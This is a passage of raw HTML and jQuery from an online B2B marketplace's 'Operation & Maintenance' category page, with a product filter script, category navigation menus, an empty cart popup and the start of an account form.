</script></div><div class="bottom2 col-lg-4 hidden-md hidden-sm hidden-xs"><div class="telephone hidden-xs hidden-sm hidden-md" ><ul><li><a href="#"><i class="fa fa-truck"></i>track your order</a></li><li class="hotline"><i class="fa fa-phone-square"></i>Hotline <a href="tel:+966555716160">(+966)555716160</a></li></ul></div></div></div></div></div></header><div id="socialLogin"></div>
<div class="breadcrumbs ">
	<div class="container">
       <div class="current-name">	  
	    		    		     	  
	      			    
	      		  
	    	  
	      			    
	      		 
	        	Operation &amp; Maintenance 
	       	  
	    		  	</div>
      <ul class="breadcrumb">
                <li><a href="https://sabgall.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
                <li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=204">Operation &amp; Maintenance </a></li>
              </ul>
    </div>
</div>

 



<div class="container product-listing content-main ">
  
  <div class="row">	<aside class="col-md-3 col-sm-4 col-xs-12 content-aside left_column sidebar-offcanvas " >
		<span id="close-sidebar" class="fa fa-times"></span>
	  	  <div class="module so_filter_wrap block-shopby">
			<h3 class="modtitle">SHOP BY</h3>
	
	<div class="modcontent">
		<ul data-product_id = "">
							
			
			
			
			
						
		</ul>
		
			</div>
</div>
<script type="text/javascript">
//<![CDATA[
jQuery(window).load(function($){
	$ = typeof($ !== 'funtion') ? jQuery : $;
	
	var obj_class 			= $('#content .row').find('.product-layout').parent(),
		product_arr_all 	= $(".so_filter_wrap .modcontent ul").attr("data-product_id"),
		opt_value_id		= "",
		att_value_id		= "",
		manu_value_id		= "",
		subcate_value_id	= "",
		$minPrice			= 0,
		$maxPrice 			= 0,
		$minPrice_new 		= 0,
		$maxPrice_new 		= 0,
		url 				= 'https://shop-000.sabgall.com/index.php?route=product/category&path=204';
		text_search			= "";
	
	obj_class.addClass('so-filter-gird');
	$load_gif = $('.so-filter-gird');
	$(".so-filter-heading").on("click",function(){
		if($(this).find(".fa").hasClass("fa-chevron-down")){
			$(this).find(".fa-chevron-down").addClass('fa-chevron-right','slow').removeClass('fa-chevron-down','slow');
		}else{
			$(this).find(".fa-chevron-right").addClass('fa-chevron-down','slow').removeClass('fa-chevron-right','slow');
		}
		$(this).parent().children(".so-filter-content-opts").slideToggle("slow");
	});

	clickOption();
	if( opt_value_id != "" || att_value_id != "" || manu_value_id != "" || $minPrice != $minPrice_new || $maxPrice != $maxPrice_new || text_search != "" || subcate_value_id != "")	{
		requestAjax();
	}else{
		obj_class.find(".product-layout").fadeIn("show");
	}

	function getUrlVars() {
		var vars = {};
		var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {
			vars[key] = value;
		});
		return vars;
	}

	function updateURL() {
		if (history.pushState) {
			window.history.pushState({},'',url);
		}
	}

	function clickOption(){
		$(".so-filter-content-opts-container .opt-select.opt_enable").on("click",function(){
			if (!$(this).hasClass('opt_disable')){
				var type_li = $(this).attr("data-type");
				var att_value = "";
				var opt_value = "";
				var manu_value = "";
				$load_gif.addClass('loading-gif');
				switch(type_li)	{
					case "option":
						opt_value = $(this).attr("data-option_value");
						if(!$(this).hasClass("opt_active"))	{
							$(this).addClass("opt_active");
							$(this).find('.fa-square-o').removeClass('fa-square-o').addClass('fa-check-square-o');
							$(this).find(".option-count").addClass("opt_close");
							if(opt_value_id == ""){
								opt_value_id = opt_value;
							}else{
								opt_value_id += "," + opt_value;
							}
						}else{
							$(this).removeClass("opt_active");
							$(this).find('.fa-check-square-o').removeClass('fa-check-square-o').addClass('fa-square-o');
							$(this).find(".option-count").removeClass("opt_close");
							opt_value_id = opt_value_id.replace(","+opt_value,"");
							opt_value_id = opt_value_id.replace(opt_value+",","");
							opt_value_id = opt_value_id.replace(opt_value,"");
						}

						if(url.indexOf("opt_id") != -1)	{
							if(opt_value_id != ""){
								url = url.replace(/(&opt_id=)[^\&]+/,'&opt_id='+opt_value_id);
							}else{
								url = url.replace(/(&opt_id=)[^\&]+/,'');
								location.href= url;
							}

						}else{
							url = url+'&opt_id='+opt_value_id;
						}

					break;
					case "attribute":
						att_value = $(this).attr("data-attribute_value");
						if(!$(this).hasClass("opt_active"))	{
							$(this).addClass("opt_active");
							$(this).find('.fa-square-o').removeClass('fa-square-o').addClass('fa-check-square-o');
							$(this).find(".option-count").addClass("opt_close");
							if(att_value_id == ""){
								att_value_id = att_value;
							}else{
								att_value_id = att_value_id.replace(","+att_value,"");
								att_value_id = att_value_id.replace(att_value+",","");
								att_value_id = att_value_id.replace(att_value,"");
								att_value_id += "," + att_value;
							}
						}else{
							$(this).removeClass("opt_active");
							$(this).find('.fa-check-square-o').removeClass('fa-check-square-o').addClass('fa-square-o');
							$(this).find(".option-count").removeClass("opt_close");
							att_value_id = att_value_id.replace(","+att_value,"");
							att_value_id = att_value_id.replace(att_value+",","");
							att_value_id = att_value_id.replace(att_value,"");
						}
						if(url.indexOf("att_id") != -1){
							if(att_value_id != ""){
								url = url.replace(/(&att_id=)[^\&]+/,'&att_id='+att_value_id);
							}else{
								url = url.replace(/(&att_id=)[^\&]+/,'');
								location.href= url;
							}
						}else{
							url = url+'&att_id='+att_value_id;
						}
					break;
					case "manufacturer":
						manu_value = $(this).attr("data-manufacturer_value");
						if(!$(this).hasClass("opt_active"))	{
							$(this).addClass("opt_active");
							$(this).find('.fa-square-o').removeClass('fa-square-o').addClass('fa-check-square-o');
							$(this).find(".option-count").addClass("opt_close");
							if(manu_value_id == "")	{
								manu_value_id = manu_value;
							}else{
								manu_value_id = manu_value_id.replace(","+manu_value,"");
								manu_value_id = manu_value_id.replace(manu_value+",","");
								manu_value_id = manu_value_id.replace(manu_value,"");
								manu_value_id += "," + manu_value;
							}
						}else{
							$(this).removeClass("opt_active");
							$(this).find('.fa-check-square-o').removeClass('fa-check-square-o').addClass('fa-square-o');
							$(this).find(".option-count").removeClass("opt_close");
							manu_value_id = manu_value_id.replace(","+manu_value,"");
							manu_value_id = manu_value_id.replace(manu_value+",","");
							manu_value_id = manu_value_id.replace(manu_value,"");
						}
						if(url.indexOf("manu_id") != -1){
							if(manu_value_id != "")	{
								url = url.replace(/(&manu_id=)[^\&]+/,'&manu_id='+manu_value_id);
							}else{
								url = url.replace(/(&manu_id=)[^\&]+/,'');
								location.href= url;
							}
						}else{
							url = url+'&manu_id='+manu_value_id;
						}
					break;
					case "subcategory":
						subcate_value = $(this).attr("data-subcategory_value");
						if(!$(this).hasClass("opt_active"))	{
							$(this).addClass("opt_active");
							$(this).find('.fa-square-o').removeClass('fa-square-o').addClass('fa-check-square-o');
							$(this).find(".option-count").addClass("opt_close");
							if(subcate_value_id == ""){
								subcate_value_id = subcate_value;
							}else{
								subcate_value_id = subcate_value_id.replace(","+subcate_value,"");
								subcate_value_id = subcate_value_id.replace(subcate_value+",","");
								subcate_value_id = subcate_value_id.replace(subcate_value,"");
								subcate_value_id += "," + subcate_value;
							}
						}else{
							$(this).removeClass("opt_active");
							$(this).find('.fa-check-square-o').removeClass('fa-check-square-o').addClass('fa-square-o');
							$(this).find(".option-count").removeClass("opt_close");
							subcate_value_id = subcate_value_id.replace(","+subcate_value,"");
							subcate_value_id = subcate_value_id.replace(subcate_value+",","");
							subcate_value_id = subcate_value_id.replace(subcate_value,"");
						}
						if(url.indexOf("subcate_id") != -1)	{
							if(subcate_value_id != ""){
								url = url.replace(/(&subcate_id=)[^\&]+/,'&subcate_id='+subcate_value_id);
							}else{
								url = url.replace(/(&subcate_id=)[^\&]+/,'');
								location.href= url;
							}
						}else{
							url = url+'&subcate_id='+subcate_value_id;
						}
						product_arr_all = $(this).attr("data-list_product");
						/*location.href= url;*/
					break;
				}
				obj_class.find(".product-layout").css("display","none");

				updateURL();
				requestAjax();
			}
			return false;
		});
	}

	$.arrayIntersect = function(a, b)
	{
		return $.grep(a, function(i)
		{
			return $.inArray(i, b) > -1;
		});
	};

	function getCountProduct(){
		var product_tmp = $(".so_filter_wrap .modcontent ul").attr("data-product_id");
		
		product_arr = product_tmp.split(',');
		if(product_arr == ''){
			$('.so-filter-option').each(function(){
				$(this).find('.option-count span').html(0);
			});
		}else{
			$('.so-filter-option.opt-select').each(function(){
				var product = $(this).attr('data-list_product');
				if(product != ''){
					var product_array = product.split(',');
					var length = product_array.length;
					var dem = 0 , a =[];
					var _general = $.arrayIntersect(product_arr, product_array);
					var count = _general.length;
					// for (var i = 0; i < length;i++){
						// if(product_arr.indexOf(product_array[i]) > -1){
							// count = count + 1;
							// dem = product_array.length - product_arr.split(',').length;
						// }
					// }
					if(count == 0){
						$(this).removeClass("opt_enable").addClass("opt_disable");
						$(this).attr("disabled", "disabled");

					}else{
						$(this).removeClass("opt_enable").removeClass("opt_disable").addClass("opt_enable");
						$(this).removeAttr("disabled");
					}
					var type = $(this).attr("data-type");
					if(count > 0 && ((att_value_id != "" && type == "attribute") || (opt_value_id != "" && type == "option"))){
						$(this).find('.option-count span').html(count);
					}else{
						$(this).find('.option-count span').html(count);
					}
				}
			});
		}
	}

	
			$('#text_search').keyup(function(){
			var character = 3;
			text_search = $("#text_search").val();
			if(text_search.length >= character){
				if(url.indexOf("search") != -1){
					if(text_search != ""){
						url = url.replace(/(&search=)[^\&]+/,'&search='+text_search);
					}else{
						url = url.replace(/(&search=)[^\&]+/,'');
						location.href= url;
					}
				}else{
					url = url+'&search='+text_search;
				}
				obj_class.find(".product-layout").css('display','none');
				updateURL();
				requestAjax();
			}
		});

		$('#submit_text_search').on("click",function(){
			text_search = $("#text_search").val();
			if(url.indexOf("search") != -1){
				if(text_search != ""){
					url = url.replace(/(&search=)[^\&]+/,'&search='+text_search);
				}else{
					url = url.replace(/(&search=)[^\&]+/,'');
					location.href= url;
				}
			}else{
				url = url+'&search='+text_search;
			}
			obj_class.find(".product-layout").css('display','none');
			updateURL();
			requestAjax();
		});
	
			$('#btn_resetAll').on("click",function(){
			opt_value_id 		= "";
			att_value_id 		= "";
			manu_value_id 		= "";
			$minPrice_new		= "",
			$maxPrice_new 		= "",
			text_search 		= "";
			subcate_value_id	= "";
			url = url.replace(/(&opt_id=)[^\&]+/,'');
			url = url.replace(/(&att_id=)[^\&]+/,'');
			url = url.replace(/(&manu_id=)[^\&]+/,'');
			url = url.replace(/(&minPrice=)[^\&]+/,'');
			url = url.replace(/(&maxPrice=)[^\&]+/,'');
			url = url.replace(/(&search=)[^\&]+/,'');
			url = url.replace(/(&subcate_id=)[^\&]+/,'');
			obj_class.find(".product-layout").css('display','none');
			updateURL();
			$('.content_min_max .input_min').val($minPrice);
			$('.content_min_max .input_max').val($maxPrice);
			if(($minPrice != 0 || $maxPrice != 0) && ($minPrice != $maxPrice)){
				range.noUiSlider.set([$minPrice, $maxPrice]);
			}
			
			$(".so-filter-option").removeClass("opt_active");
			$(".so-filter-option").find('.fa-check-square-o').removeClass('fa-check-square-o').addClass('fa-square-o');
			$(".so-filter-option").find(".option-count").removeClass("opt_close");

			$(".so-filter-option-sub").removeClass("opt_active");
			$(".so-filter-option-sub").find('.fa-check-square-o').removeClass('fa-check-square-o').addClass('fa-square-o');
			$(".so-filter-option-sub").find(".option-count").removeClass("opt_close");

			$("#text_search").val('');
			location.href= url;
		});
		
	function requestAjax(){
		var page = (getUrlVars()["page"] === "undefined" ? "1" : getUrlVars()["page"]);
		$.ajax({
			type: 'POST',
			cache: false,
			url: 'index.php?route=extension/module/so_filter_shop_by/filter_data',
			data: {
				isFilterShopBy		: 1,
				opt_value_id		: opt_value_id,
				att_value_id		: att_value_id,
				manu_value_id		: manu_value_id,
				subcate_value_id	: subcate_value_id,
				minPrice 			: $minPrice_new,
				maxPrice 			: $maxPrice_new,
				text_search 		: text_search,
				category_id_path	: '204',
				page				: page,
				product_id_in        : $('.so_filter_wrap .modcontent > ul').attr('data-product_id'),
				product_arr_all 	: product_arr_all
			},
			success: function (data) {
				obj_class.html(data['html']);
				var text_right = obj_class.find(".product-layout").parent().next().find('.text-right').html();
				var text_left = obj_class.find(".product-layout").parent().next().find('.text-left').html();
				var text_center = obj_class.find(".product-layout").parent().next().find('.short-by-show.text-center').html();
				obj_class.next().find('.text-right').html(text_right);
				obj_class.next().find('.text-left').html('');
				obj_class.next().find('.short-by-show.text-center').html(text_center);
				obj_class.next().find('.box-pagination.text-right').html('');
				if(obj_class.find(".product-layout").length > 0){
					var html = obj_class.find(".product-layout").eq(0).parent().html();
					obj_class.html(html);

				}else{
					obj_class.html('<div class="col-xs-12">Not product</div>');
					obj_class.next().find('.text-right').css('display','none');
					obj_class.next().find('.short-by-show.text-center').css('display','none');
				}
				obj_class.find(".product-layout").fadeIn("show");
				$(".so_filter_wrap .modcontent ul").attr("data-product_id",data['product_arr']);
				
				/*===Leader Custom JS===*/
				$('#grid-view-4').click();
				$( '.product-card__gallery .item-img').hover(function() {
					$(this).addClass('thumb-active').siblings().removeClass('thumb-active');
					var thumb_src = $(this).attr("data-src");
					$(this).closest('.product-item-container').find('img.img-responsive').attr("src",thumb_src);
				}); 

				getCountProduct();
				$load_gif.removeClass('loading-gif');
			},
			dataType: 'json'
		});
	}

});
//]]>
</script>
	  	</aside>

         	    
    <div id="content" class="col-md-9 col-sm-12 col-xs-12 fluid-sidebar ">

    	<div class="module so-listing-tabs-ltr ">
		<div class="modcontent">
		<!--[if lt IE 9]>
		<div id="so_listing_tabs_184" class="so-listing-tabs msie lt-ie9 first-load module"><![endif]-->
		<!--[if IE 9]>
		<div id="so_listing_tabs_184" class="so-listing-tabs msie first-load module"><![endif]-->
		<!--[if gt IE 9]><!-->
		<div id="so_listing_tabs_184" class="so-listing-tabs category-featured module"><!--<![endif]-->
			 				Has no item to show!
					</div>
	</div> <!-- /.modcontent-->
	
	</div>	

<div id="so-groups" class="right so-groups-sticky hidden-xs" style="top: 196px">
		<a class="sticky-categories" data-target="popup" data-popup="#popup-categories"><span>Categories</span><i class="fa fa-align-justify"></i></a>
			<a class="sticky-mycart" data-target="popup" data-popup="#popup-mycart"><span>Cart</span><i class="fa fa-shopping-cart"></i></a>
			<a class="sticky-myaccount" data-target="popup" data-popup="#popup-myaccount"><span>Account</span><i class="fa fa-user"></i></a>
			<a class="sticky-mysearch" data-target="popup" data-popup="#popup-mysearch"><span>Search</span><i class="fa fa-search"></i></a>
			<a class="sticky-recent" data-target="popup" data-popup="#popup-recent"><span>Recent View</span><i class="fa fa-recent"></i></a>
		
		<div class="popup popup-categories popup-hidden" id="popup-categories">
		<div class="popup-screen">
			<div class="popup-position">
				<div class="popup-container popup-small">
					<div class="popup-header">
						<span><i class="fa fa-align-justify"></i>All Categories</span>
						<a class="popup-close" data-target="popup-close" data-popup-close="#popup-categories">&times;</a>
					</div>
					<div class="popup-content">
												<div class="nav-secondary">
							<ul>
																										<li>
																					<span class="nav-action">
												<i class="fa fa-plus more"></i>
												<i class="fa fa-minus less"></i>
											</span>
																				<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178"><i class="fa fa-chevron-down nav-arrow"></i>Factories Products </a>
																					<ul class="level-2">
																																						<li>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_163"><i class="fa fa-chevron-right flip nav-arrow"></i>Building materials</a>
																											</li>
																																						<li>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_160"><i class="fa fa-chevron-right flip nav-arrow"></i>Chemical fertilizers</a>
																											</li>
																																						<li>
																													<span class="nav-action">
																<i class="fa fa-plus more"></i>
																<i class="fa fa-minus less"></i>
															</span>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_115"><i class="fa fa-chevron-right flip nav-arrow"></i>Drugs and Pharma</a>
																													<ul class="level-3">
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_115_129">Anti Infective Drugs &amp; Medicines</a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_115_126">Common Disease Medicines</a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_115_162">Cosmetics</a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_115_128">Nutraceuticals &amp; Dietary Supplements</a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_115_127">Pain Relief Drugs &amp; Pharmaceuticals</a></li>
																															</ul>
																											</li>
																																						<li>
																													<span class="nav-action">
																<i class="fa fa-plus more"></i>
																<i class="fa fa-minus less"></i>
															</span>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117"><i class="fa fa-chevron-right flip nav-arrow"></i>Electrical</a>
																													<ul class="level-3">
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_120">Cables</a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_122">Electrical Accessories</a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_119">Electrical Appliance</a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_118">Electrical Equipment </a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_138">Generation</a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_121">Lighting</a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_136">Others Electrical</a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_135">Solar Systems</a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_132">Transformers</a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_137">Transmission</a></li>
																															</ul>
																											</li>
																																						<li>
																													<span class="nav-action">
																<i class="fa fa-plus more"></i>
																<i class="fa fa-minus less"></i>
															</span>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_131"><i class="fa fa-chevron-right flip nav-arrow"></i>Electronics</a>
																													<ul class="level-3">
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_131_150">Computers and Optical</a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_131_130">Control systems</a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_131_134">Electronic boards</a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_131_133">Electronics Device </a></li>
																															</ul>
																											</li>
																																						<li>
																													<span class="nav-action">
																<i class="fa fa-plus more"></i>
																<i class="fa fa-minus less"></i>
															</span>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_116"><i class="fa fa-chevron-right flip nav-arrow"></i>Food and Drink </a>
																													<ul class="level-3">
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_116_123">Drinks and liquid </a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_116_124">Food and Bakery </a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_116_125">Other Foods</a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_116_170">Water </a></li>
																															</ul>
																											</li>
																																						<li>
																													<span class="nav-action">
																<i class="fa fa-plus more"></i>
																<i class="fa fa-minus less"></i>
															</span>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_172"><i class="fa fa-chevron-right flip nav-arrow"></i>Home Appliances</a>
																													<ul class="level-3">
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_172_171">Appliances</a></li>
																															</ul>
																											</li>
																																						<li>
																													<span class="nav-action">
																<i class="fa fa-plus more"></i>
																<i class="fa fa-minus less"></i>
															</span>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_155"><i class="fa fa-chevron-right flip nav-arrow"></i>Home Chemical </a>
																													<ul class="level-3">
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_155_156">Detergent </a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_155_157">Disinfectants</a></li>
																															</ul>
																											</li>
																																						<li>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_173"><i class="fa fa-chevron-right flip nav-arrow"></i>HVAC</a>
																											</li>
																																						<li>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_158"><i class="fa fa-chevron-right flip nav-arrow"></i>Industrial Chemicals</a>
																											</li>
																																						<li>
																													<span class="nav-action">
																<i class="fa fa-plus more"></i>
																<i class="fa fa-minus less"></i>
															</span>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_140"><i class="fa fa-chevron-right flip nav-arrow"></i>Leather &amp; Clothing</a>
																													<ul class="level-3">
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_140_139"> Leathers</a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_140_176">Clothing</a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_140_141">Textiles</a></li>
																															</ul>
																											</li>
																																						<li>
																													<span class="nav-action">
																<i class="fa fa-plus more"></i>
																<i class="fa fa-minus less"></i>
															</span>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_146"><i class="fa fa-chevron-right flip nav-arrow"></i>Machines and Equipment</a>
																													<ul class="level-3">
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_146_153">Other Machinery </a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_146_151">Rotating Eq.</a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_146_154">Spare Parts</a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_146_152">Stationary Eq.</a></li>
																															</ul>
																											</li>
																																						<li>
																													<span class="nav-action">
																<i class="fa fa-plus more"></i>
																<i class="fa fa-minus less"></i>
															</span>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_164"><i class="fa fa-chevron-right flip nav-arrow"></i>Metal products</a>
																													<ul class="level-3">
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_164_169">Piping </a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_164_143">Steel Fabrication </a></li>
																															</ul>
																											</li>
																																						<li>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_159"><i class="fa fa-chevron-right flip nav-arrow"></i>Military</a>
																											</li>
																																						<li>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_168"><i class="fa fa-chevron-right flip nav-arrow"></i>Oil and Gas</a>
																											</li>
																																						<li>
																													<span class="nav-action">
																<i class="fa fa-plus more"></i>
																<i class="fa fa-minus less"></i>
															</span>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_165"><i class="fa fa-chevron-right flip nav-arrow"></i>Paper &amp; Packaging</a>
																													<ul class="level-3">
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_165_166">Others </a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_165_145">Pulp and Paper</a></li>
																															</ul>
																											</li>
																																						<li>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_161"><i class="fa fa-chevron-right flip nav-arrow"></i>Petrochemical</a>
																											</li>
																																						<li>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_144"><i class="fa fa-chevron-right flip nav-arrow"></i>Rubber and Plastics</a>
																											</li>
																																						<li>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_147"><i class="fa fa-chevron-right flip nav-arrow"></i>Vehicles, trailers and semi-trailers</a>
																											</li>
																																						<li>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_148"><i class="fa fa-chevron-right flip nav-arrow"></i>Wood and furniture</a>
																											</li>
																																						<li>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_211"><i class="fa fa-chevron-right flip nav-arrow"></i>Other Factories Products</a>
																											</li>
																							</ul>
																			</li>
																										<li>
																					<span class="nav-action">
												<i class="fa fa-plus more"></i>
												<i class="fa fa-minus less"></i>
											</span>
																				<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=204"><i class="fa fa-chevron-down nav-arrow"></i>Operation &amp; Maintenance </a>
																					<ul class="level-2">
																																						<li>
																													<span class="nav-action">
																<i class="fa fa-plus more"></i>
																<i class="fa fa-minus less"></i>
															</span>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=204_205"><i class="fa fa-chevron-right flip nav-arrow"></i>Maintenance</a>
																													<ul class="level-3">
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=204_205_198">Repair &amp; Installations</a></li>
																															</ul>
																											</li>
																																						<li>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=204_206"><i class="fa fa-chevron-right flip nav-arrow"></i>Operation</a>
																											</li>
																							</ul>
																			</li>
																										<li>
																					<span class="nav-action">
												<i class="fa fa-plus more"></i>
												<i class="fa fa-minus less"></i>
											</span>
																				<a href="https://shop-000.sabgall.com/Logistics"><i class="fa fa-chevron-down nav-arrow"></i>Logistics </a>
																					<ul class="level-2">
																																						<li>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=82_200"><i class="fa fa-chevron-right flip nav-arrow"></i>Accommodation</a>
																											</li>
																																						<li>
																												<a href="https://shop-000.sabgall.com/Logistics/Shipping-forwarding	"><i class="fa fa-chevron-right flip nav-arrow"></i>Shipping and forwarding</a>
																											</li>
																																						<li>
																												<a href="https://shop-000.sabgall.com/Logistics/Transportation"><i class="fa fa-chevron-right flip nav-arrow"></i>Transportation</a>
																											</li>
																							</ul>
																			</li>
																										<li>
																					<span class="nav-action">
												<i class="fa fa-plus more"></i>
												<i class="fa fa-minus less"></i>
											</span>
																				<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212"><i class="fa fa-chevron-down nav-arrow"></i>Other Services</a>
																					<ul class="level-2">
																																						<li>
																													<span class="nav-action">
																<i class="fa fa-plus more"></i>
																<i class="fa fa-minus less"></i>
															</span>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_199"><i class="fa fa-chevron-right flip nav-arrow"></i>Contracting</a>
																													<ul class="level-3">
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_199_209">Other Contracting</a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_199_197">Buildings &amp; Constructions</a></li>
																																	<li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_199_196">Catering</a></li>
																															</ul>
																											</li>
																																						<li>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_190"><i class="fa fa-chevron-right flip nav-arrow"></i>Engineering </a>
																											</li>
																																						<li>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_194"><i class="fa fa-chevron-right flip nav-arrow"></i>Environmental </a>
																											</li>
																																						<li>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_191"><i class="fa fa-chevron-right flip nav-arrow"></i>Financial </a>
																											</li>
																																						<li>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_210"><i class="fa fa-chevron-right flip nav-arrow"></i>I &amp; Export</a>
																											</li>
																																						<li>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_195"><i class="fa fa-chevron-right flip nav-arrow"></i>Industrial</a>
																											</li>
																																						<li>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_189"><i class="fa fa-chevron-right flip nav-arrow"></i>IT &amp; Dev.</a>
																											</li>
																																						<li>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_192"><i class="fa fa-chevron-right flip nav-arrow"></i>Lab and R&amp;D</a>
																											</li>
																																						<li>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_193"><i class="fa fa-chevron-right flip nav-arrow"></i>learning &amp; Development</a>
																											</li>
																																						<li>
																												<a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_207"><i class="fa fa-chevron-right flip nav-arrow"></i>Legal </a>
																											</li>
																							</ul>
																			</li>
															</ul>
						</div>
											</div>
				</div>
			</div>
		</div>
	</div>
	
		<div class="popup popup-mycart popup-hidden" id="popup-mycart">
		<div class="popup-screen">
			<div class="popup-position">
				<div class="popup-container popup-small">
					<div class="popup-html">
						<div class="popup-header">
							<span><i class="fa fa-shopping-cart"></i>Shopping Cart</span>
							<a class="popup-close" data-target="popup-close" data-popup-close="#popup-mycart">&times;</a>
						</div>
						<div class="popup-content">
							<div class="cart-header">
																	<div class="notification gray">
										<i class="fa fa-shopping-cart info-icon"></i>
										<p>Your shopping cart is empty!</p>
									</div>
															</div>
						</div>			
					</div>
				</div>
			</div>
		</div>
	</div>
	
		<div class="popup popup-myaccount popup-hidden" id="popup-myaccount">
		<div class="popup-screen">
			<div class="popup-position">
				<div class="popup-container popup-small">
					<div class="popup-html">
						<div class="popup-header">
							<span><i class="fa fa-user"></i>My Account</span>
							<a class="popup-close" data-target="popup-close" data-popup-close="#popup-myaccount">&times;</a>
						</div>
						<div class="popup-content">
							<div class="form-content">
								<div class="row space">
									<div class="col col-sm-6 col-xs-12">
										<div class="form-box">
											<form action="https://sabgall.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="sticky-form-currency">
												<label class="label-top" for="input-language"><span>Currency</span></label>
